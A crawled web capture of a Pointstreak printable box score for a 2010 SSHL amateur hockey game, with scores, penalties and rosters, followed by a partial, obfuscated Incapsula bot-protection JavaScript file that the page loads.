

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1431429
body_size: 2759
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Fall/Winter 2010/11)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FRD2 Saints (4) vs. PLD2 Skateful Dead (10)				(
		D2 		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				CC-Stars				&nbsp;&nbsp;&nbsp;&nbsp;
				Sat, Oct 30, 2010 at 9:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=278822&seasonid=6412">FRD2 Saints (4)</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=278736&seasonid=6412"> PLD2 Skateful Dead (10)</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FRD2 Saints (4)							  </b></td>
							<td>3</td><td>0</td><td>0</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  PLD2 Skateful Dead (10)							  </b></td>
							<td>1</td><td>0</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>FRD2 Saints (4) 11<br>PLD2 Skateful Dead (10) 22						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377869&seasonid=6412">Mike Center</a></b>  (<a href="playerpage.html?playerid=4380398&seasonid=6412">Sue Halpern</a>) , 2:24<br><tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377866&seasonid=6412">Curt Ethers</a></b>  (unassisted) , 4:16<br><tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377862&seasonid=6412">Mike Christopher</a></b>  (unassisted) , 5:33<br><tr><td class="lightGrey"><b>PLD2 Skateful Dead (10)</b> - <b><a href="playerpage.html?playerid=4376867&seasonid=6412">Kevin Kintz</a></b>  (<a href="playerpage.html?playerid=4376869&seasonid=6412">Kyle McCarty</a>) , 8:36<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377869&seasonid=6412">Mike Center</a></b> (Tripping), 2 min , 12:36</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377869&seasonid=6412">Mike Center</a></b> (Hooking), 2 min , 9:21<tr><td class="lightGrey"><b>PLD2 Skateful Dead (10)</b> - <b><a href="playerpage.html?playerid=4376856&seasonid=6412">David Vasquez</a></b> (Hooking), 2 min , 11:08</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>PLD2 Skateful Dead (10)</b> - <b><a href="playerpage.html?playerid=4376849&seasonid=6412">Richard Cole</a></b> (Tripping), 2 min , 8:09<tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377861&seasonid=6412">Paul Mueller</a></b> (Holding), 2 min , 9:03<tr><td class="lightGrey"><b>PLD2 Skateful Dead (10)</b> - <b><a href="playerpage.html?playerid=4376871&seasonid=6412">Ashtin Preston</a></b> (Tripping), 2 min , 9:57<tr><td class="lightGrey"><b>FRD2 Saints (4)</b> - <b><a href="playerpage.html?playerid=4377862&seasonid=6412">Mike Christopher</a></b> (Tripping), 2 min , 11:00<tr><td class="lightGrey"><b>PLD2 Skateful Dead (10)</b> - <b><a href="playerpage.html?playerid=4376868&seasonid=6412">Neelish Masih</a></b> (Too Many Men), 2 min , 12:09</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FRD2 Saints (4)</td>
			<td width="50%">PLD2 Skateful Dead (10)</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						1						<a href="playerpage.html?playerid=4431926&seasonid=6412">
						Scott Sager						</a></td>
						<td>
						39						</td>
												<td>
						22</td>
						<td>
						21</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				47				<a href="playerpage.html?playerid=4376848&seasonid=6412">
				Amber Troise				</a></td>
				<td>
				39</td>

				
				<td>
				11</td>
				<td>
				8</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=4377861&seasonid=6412">Paul Mueller</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=4377862&seasonid=6412">Mike Christopher</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=4377865&seasonid=6412">Paul Mueller Jr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><strong><a href="playerpage.html?playerid=4377866&seasonid=6412">Curt Ethers</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=4377867&seasonid=6412">Lee Carter</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=4377877&seasonid=6412">David Miller</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=4377868&seasonid=6412">Mike Jr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=4377869&seasonid=6412">Mike Center</a></td><td>1</td><td>0</td><td>1</td><td>4</td><td>0</td></tr><tr align="center"><td>34</td><td align="left"><a href="playerpage.html?playerid=4377871&seasonid=6412">Jerry Rau</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>56</td><td align="left"><a href="playerpage.html?playerid=4377872&seasonid=6412">Dave Linden</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=4380398&seasonid=6412">Sue Halpern</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=4377873&seasonid=6412">Joy Parker</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=4376849&seasonid=6412">Richard Cole</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=4376851&seasonid=6412">David Ewing</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=4431925&seasonid=6412">Dane Preston</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=4376853&seasonid=6412">Matt Smith</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=4376855&seasonid=6412">Brian Chunco</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=4376856&seasonid=6412">David Vasquez</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>36</td><td align="left"><a href="playerpage.html?playerid=4376862&seasonid=6412">Charles Shidlofsky</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=4376865&seasonid=6412">Craig Smith</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>45</td><td align="left"><a href="playerpage.html?playerid=4376866&seasonid=6412">Daryl Schulman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=4376867&seasonid=6412">Kevin Kintz</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=4376868&seasonid=6412">Neelish Masih</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>56</td><td align="left"><a href="playerpage.html?playerid=4376869&seasonid=6412">Kyle Mccarty</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>68</td><td align="left"><a href="playerpage.html?playerid=4376871&seasonid=6412">Ashtin Preston</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dave Madeiros,  , Default Linesman			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1431429&g=1&tz=CST&seasonid=6412"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=223893401" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=223893401
body_size: 21357
content:
var _0x753d=['\x49\x63\x4b\x51\x59\x43\x34\x36\x77\x34\x6f\x3d','\x77\x71\x7a\x43\x71\x45\x5a\x36\x77\x71\x35\x4d\x77\x6f\x4c\x44\x6c\x55\x78\x65\x77\x72\x66\x44\x72\x57\x49\x30\x59\x4d\x4b\x53\x4b\x41\x73\x67\x57\x69\x70\x43\x58\x41\x56\x6e\x77\x70\x56\x42\x77\x6f\x6f\x51\x77\x34\x67\x3d','\x77\x34\x74\x54\x43\x58\x4a\x6a\x77\x6f\x4c\x43\x70\x69\x52\x6e\x59\x67\x73\x6a\x77\x72\x52\x70\x77\x6f\x66\x43\x68\x38\x4f\x58\x56\x47\x55\x64\x77\x37\x38\x3d','\x77\x6f\x44\x44\x71\x73\x4b\x7a\x77\x6f\x2f\x43\x68\x45\x7a\x43\x67\x73\x4f\x36\x4c\x52\x7a\x44\x69\x38\x4f\x6b\x77\x70\x4c\x44\x6b\x63\x4b\x72\x64\x63\x4b\x4a\x77\x37\x44\x44\x67\x73\x4f\x67\x58\x57\x31\x76\x57\x73\x4f\x4a\x77\x70\x74\x58\x77\x72\x2f\x44\x72\x38\x4b\x66\x56\x4d\x4b\x48\x4d\x4d\x4b\x59\x4d\x54\x42\x43','\x77\x71\x54\x43\x70\x73\x4b\x64\x4e\x38\x4f\x37\x56\x51\x3d\x3d','\x77\x35\x72\x44\x71\x73\x4f\x32\x77\x72\x6a\x44\x6b\x63\x4b\x31\x43\x73\x4b\x51\x77\x35\x50\x43\x74\x42\x56\x56\x43\x46\x30\x36\x77\x70\x70\x78\x63\x58\x33\x43\x72\x6b\x4c\x43\x76\x51\x78\x57\x77\x37\x62\x43\x70\x44\x4d\x52','\x4d\x43\x64\x32\x77\x6f\x62\x44\x72\x6d\x74\x35\x77\x71\x33\x44\x6a\x77\x42\x59\x77\x36\x6f\x31\x77\x72\x56\x35','\x77\x6f\x37\x44\x70\x38\x4f\x46\x77\x6f\x33\x44\x73\x69\x34\x3d','\x77\x72\x66\x43\x75\x38\x4b\x47\x4e\x38\x4f\x6d\x53\x63\x4f\x78','\x77\x36\x44\x44\x6c\x63\x4f\x74\x47\x38\x4b\x50\x77\x70\x42\x62\x77\x36\x77\x33\x4e\x33\x62\x43\x6a\x4d\x4b\x78\x77\x70\x49\x3d','\x77\x72\x30\x57\x51\x63\x4f\x7a\x45\x38\x4f\x72','\x64\x41\x44\x43\x6d\x38\x4b\x2b\x50\x58\x62\x43\x6d\x67\x3d\x3d','\x53\x31\x37\x43\x6c\x32\x6e\x43\x72\x4d\x4f\x76\x5a\x4d\x4f\x68\x77\x37\x44\x44\x75\x53\x51\x4e\x55\x73\x4b\x35','\x77\x72\x6a\x43\x74\x55\x70\x73\x77\x71\x5a\x61\x77\x70\x38\x3d','\x42\x6d\x70\x65\x77\x34\x6e\x43\x6b\x38\x4f\x59\x62\x6d\x6a\x43\x68\x41\x66\x43\x71\x51\x3d\x3d','\x77\x71\x34\x59\x51\x68\x59\x7a\x65\x38\x4b\x72\x77\x6f\x56\x33\x43\x73\x4b\x55\x77\x72\x66\x43\x6d\x51\x3d\x3d','\x77\x34\x5a\x34\x77\x34\x39\x33\x77\x6f\x50\x44\x68\x67\x3d\x3d','\x77\x72\x55\x39\x66\x77\x3d\x3d','\x77\x37\x6e\x43\x6d\x63\x4b\x38\x77\x70\x59\x46\x62\x63\x4b\x50\x56\x53\x46\x4b\x62\x45\x58\x43\x6e\x6c\x6c\x6c\x51\x52\x76\x44\x70\x51\x3d\x3d','\x48\x38\x4b\x33\x77\x35\x48\x44\x70\x63\x4b\x58','\x77\x70\x50\x44\x6e\x73\x4f\x4e','\x63\x73\x4b\x58\x77\x70\x7a\x44\x74\x73\x4b\x67\x77\x37\x6c\x65\x77\x72\x58\x44\x69\x58\x46\x4e\x77\x70\x38\x57\x46\x63\x4b\x6c\x51\x6a\x59\x3d','\x77\x34\x33\x43\x67\x42\x6c\x79\x77\x35\x6b\x3d','\x77\x70\x44\x44\x71\x73\x4b\x44\x77\x6f\x37\x43\x6d\x30\x44\x43\x67\x73\x4f\x70','\x77\x6f\x58\x44\x76\x73\x4f\x61\x77\x70\x66\x44\x6f\x54\x77\x49\x65\x33\x37\x44\x73\x63\x4f\x49\x62\x38\x4b\x36\x64\x4d\x4f\x6f\x43\x47\x58\x44\x67\x77\x3d\x3d','\x77\x36\x4c\x44\x67\x63\x4f\x72\x43\x73\x4b\x61\x77\x6f\x38\x3d','\x4b\x38\x4b\x46\x77\x71\x33\x43\x71\x55\x67\x36\x77\x35\x2f\x44\x6f\x41\x3d\x3d','\x61\x41\x54\x43\x6e\x4d\x4b\x69\x4d\x32\x58\x43\x69\x30\x56\x30\x42\x58\x7a\x43\x6f\x57\x4a\x56\x77\x37\x38\x3d','\x61\x52\x62\x43\x69\x63\x4b\x37\x49\x51\x3d\x3d','\x77\x34\x78\x75\x77\x34\x4c\x43\x6f\x38\x4b\x54\x65\x32\x30\x2b\x77\x34\x33\x44\x67\x38\x4f\x52\x55\x47\x4e\x5a\x77\x35\x5a\x7a\x4d\x6c\x62\x44\x6b\x44\x41\x3d','\x4e\x79\x48\x43\x75\x56\x33\x44\x75\x38\x4f\x65','\x77\x72\x38\x53\x58\x51\x30\x2f\x61\x73\x4b\x36\x77\x34\x51\x2f\x41\x67\x3d\x3d','\x77\x34\x31\x68\x77\x35\x42\x74\x77\x70\x44\x44\x6c\x4d\x4b\x62\x77\x36\x62\x43\x70\x56\x59\x2b\x77\x36\x58\x44\x72\x4d\x4b\x63\x4f\x63\x4b\x41\x77\x70\x64\x73\x5a\x4d\x4f\x66\x77\x36\x77\x4c\x53\x51\x3d\x3d','\x77\x35\x48\x43\x67\x73\x4b\x49\x4e\x38\x4b\x49','\x77\x72\x76\x43\x68\x57\x55\x3d','\x77\x34\x39\x68\x77\x34\x68\x6a\x77\x6f\x4c\x44\x6c\x4d\x4b\x49\x77\x36\x77\x3d','\x5a\x68\x63\x47\x77\x70\x31\x6d\x47\x38\x4f\x7a\x59\x4d\x4b\x67\x65\x6b\x7a\x43\x6a\x38\x4f\x4e\x77\x37\x68\x6b\x77\x35\x35\x32\x77\x36\x33\x44\x72\x6d\x44\x44\x6d\x73\x4b\x53\x46\x46\x33\x44\x6d\x73\x4b\x53','\x52\x63\x4f\x4c\x51\x4d\x4b\x43\x77\x36\x49\x3d','\x51\x6b\x66\x43\x6c\x57\x6e\x43\x71\x4d\x4f\x78\x43\x77\x3d\x3d','\x77\x72\x63\x59\x53\x68\x41\x3d','\x77\x72\x49\x49\x58\x67\x45\x2f\x65\x38\x4b\x50','\x4f\x56\x39\x68\x4b\x4d\x4f\x74\x77\x36\x41\x3d','\x77\x72\x44\x43\x6d\x73\x4f\x35\x59\x73\x4f\x4d\x77\x35\x39\x70\x77\x35\x76\x44\x74\x4d\x4b\x38\x4d\x44\x58\x44\x6e\x6e\x6c\x42\x77\x37\x4c\x44\x6f\x63\x4b\x74\x77\x35\x59\x55','\x77\x35\x52\x75\x77\x35\x6a\x43\x76\x38\x4b\x52','\x4d\x53\x46\x4d','\x77\x34\x6a\x43\x6c\x73\x4b\x51\x4a\x38\x4b\x66\x77\x34\x6e\x43\x67\x48\x52\x62\x4e\x77\x3d\x3d','\x77\x36\x4e\x6c\x45\x48\x4e\x75\x77\x70\x48\x44\x75\x69\x4a\x6b\x63\x78\x77\x4f\x77\x6f\x39\x76\x77\x70\x7a\x43\x69\x63\x4f\x50\x56\x41\x64\x47\x77\x71\x45\x3d','\x77\x35\x49\x77\x50\x6b\x37\x44\x73\x41\x3d\x3d','\x44\x6d\x46\x65','\x77\x72\x63\x62\x58\x4d\x4f\x6c\x46\x63\x4f\x51\x77\x6f\x42\x75\x63\x6e\x37\x44\x69\x41\x3d\x3d','\x57\x31\x76\x43\x6c\x6d\x2f\x43\x6f\x73\x4f\x30\x5a\x4d\x4f\x47\x77\x36\x66\x44\x74\x41\x41\x6b\x63\x38\x4b\x76\x77\x71\x67\x73\x77\x36\x37\x43\x75\x77\x68\x36\x77\x37\x54\x44\x6e\x31\x78\x49\x77\x35\x64\x43\x58\x54\x4d\x3d','\x77\x70\x44\x43\x6c\x73\x4f\x31\x51\x63\x4f\x76\x77\x37\x6f\x69\x77\x35\x72\x44\x70\x63\x4b\x74\x4a\x79\x37\x44\x70\x33\x64\x6d\x77\x36\x6e\x44\x70\x38\x4f\x6b\x77\x6f\x35\x63\x49\x67\x3d\x3d','\x52\x73\x4b\x36\x58\x51\x72\x44\x73\x79\x44\x44\x76\x51\x4e\x72\x77\x70\x50\x44\x6f\x51\x46\x61\x77\x37\x76\x43\x69\x52\x78\x59\x77\x6f\x58\x44\x6e\x68\x42\x66\x77\x36\x59\x78\x77\x70\x6f\x32\x4a\x55\x4a\x64\x48\x41\x3d\x3d','\x77\x36\x6a\x43\x6c\x4d\x4b\x2f\x77\x6f\x45\x42','\x77\x35\x39\x33\x77\x6f\x4a\x78\x77\x71\x39\x44\x77\x71\x63\x76\x77\x71\x51\x6b\x57\x41\x3d\x3d','\x77\x34\x68\x33\x77\x72\x39\x32\x77\x71\x6c\x59\x77\x72\x77\x72','\x77\x35\x7a\x43\x6d\x73\x4b\x38\x77\x70\x67\x42\x59\x4d\x4b\x31\x46\x54\x78\x41\x49\x52\x33\x43\x6c\x6c\x4d\x71\x55\x77\x6a\x44\x70\x6e\x34\x62\x77\x35\x76\x44\x67\x73\x4b\x6d\x77\x34\x73\x78\x48\x47\x4c\x44\x69\x33\x6a\x44\x75\x69\x56\x6a\x77\x70\x4e\x33\x77\x6f\x66\x43\x6c\x41\x54\x44\x67\x46\x73\x6c\x5a\x38\x4b\x44\x77\x34\x66\x44\x6a\x63\x4f\x56\x77\x36\x50\x43\x6b\x73\x4f\x58\x41\x6b\x67\x36\x4a\x6a\x6a\x44\x6a\x63\x4b\x49\x58\x47\x51\x6d\x4a\x63\x4f\x6f\x41\x38\x4f\x47\x77\x35\x4d\x61\x77\x6f\x66\x43\x6c\x73\x4f\x57\x77\x34\x62\x44\x6f\x51\x48\x44\x69\x46\x55\x65\x62\x38\x4f\x4a\x50\x38\x4b\x77\x77\x6f\x30\x58\x61\x4d\x4f\x31\x5a\x77\x7a\x44\x6b\x41\x3d\x3d','\x49\x31\x74\x6a\x4f\x73\x4f\x38','\x77\x6f\x4d\x6f\x77\x72\x34\x3d','\x55\x73\x4f\x6b\x58\x51\x3d\x3d','\x77\x37\x4c\x44\x6c\x38\x4f\x6d\x48\x4d\x4b\x49\x77\x70\x55\x62\x77\x37\x73\x32','\x77\x35\x56\x6c\x77\x35\x52\x33\x77\x70\x37\x44\x6d\x73\x4b\x42\x77\x37\x6f\x3d','\x41\x77\x56\x4e\x4f\x55\x74\x71\x77\x71\x58\x43\x75\x51\x3d\x3d','\x77\x37\x72\x43\x6d\x31\x46\x59','\x77\x35\x68\x33\x77\x6f\x39\x33\x77\x72\x5a\x55\x77\x72\x77\x34\x77\x37\x34\x76\x52\x63\x4f\x59\x77\x37\x6e\x43\x6a\x73\x4b\x78\x50\x6e\x54\x44\x71\x73\x4b\x36\x41\x32\x59\x3d','\x63\x41\x54\x43\x68\x73\x4b\x2b\x4d\x51\x3d\x3d','\x77\x34\x50\x43\x6a\x4d\x4b\x48\x4e\x38\x4b\x41\x77\x37\x76\x43\x68\x32\x52\x69\x4d\x4d\x4b\x71\x4a\x51\x3d\x3d','\x45\x42\x5a\x65\x4a\x67\x78\x78\x77\x71\x54\x43\x6d\x63\x4b\x62\x77\x35\x78\x53\x62\x78\x48\x43\x69\x4d\x4f\x2f\x63\x6b\x50\x43\x76\x6c\x6e\x43\x6d\x47\x59\x30','\x4a\x57\x42\x76\x77\x37\x7a\x43\x6b\x73\x4f\x43\x5a\x57\x49\x3d','\x61\x38\x4b\x66\x77\x6f\x54\x44\x75\x38\x4b\x6f\x77\x36\x38\x45\x77\x71\x37\x44\x6c\x41\x78\x61\x77\x6f\x49\x52\x46\x63\x4b\x6e\x43\x57\x76\x44\x76\x53\x66\x44\x6d\x38\x4b\x61\x77\x34\x4e\x6d\x54\x77\x3d\x3d','\x4e\x6a\x52\x31\x77\x70\x44\x44\x72\x67\x3d\x3d','\x77\x71\x54\x43\x6e\x4d\x4f\x35\x61\x4d\x4f\x47\x77\x34\x73\x7a\x77\x35\x33\x44\x72\x73\x4b\x6d','\x77\x35\x52\x73\x45\x41\x3d\x3d','\x77\x34\x41\x30\x4a\x46\x4c\x44\x74\x6d\x33\x43\x75\x73\x4b\x35\x77\x70\x35\x45','\x63\x69\x66\x43\x6c\x56\x2f\x43\x76\x67\x37\x44\x68\x54\x51\x3d','\x77\x72\x76\x43\x70\x46\x64\x71\x77\x71\x5a\x48\x77\x34\x4c\x44\x6c\x67\x74\x6c\x77\x70\x7a\x44\x73\x67\x3d\x3d','\x77\x71\x38\x48\x54\x4d\x4f\x30\x44\x77\x3d\x3d','\x64\x73\x4b\x64\x77\x6f\x44\x44\x74\x38\x4b\x71\x77\x36\x42\x65\x77\x71\x6e\x44\x67\x30\x74\x65\x77\x6f\x55\x4c','\x64\x31\x37\x43\x75\x38\x4f\x57\x77\x35\x67\x3d','\x57\x38\x4f\x50\x52\x63\x4b\x51\x77\x36\x38\x4a','\x77\x6f\x30\x57\x42\x6c\x73\x38','\x59\x4d\x4b\x47\x77\x70\x76\x44\x6f\x63\x4b\x37\x77\x3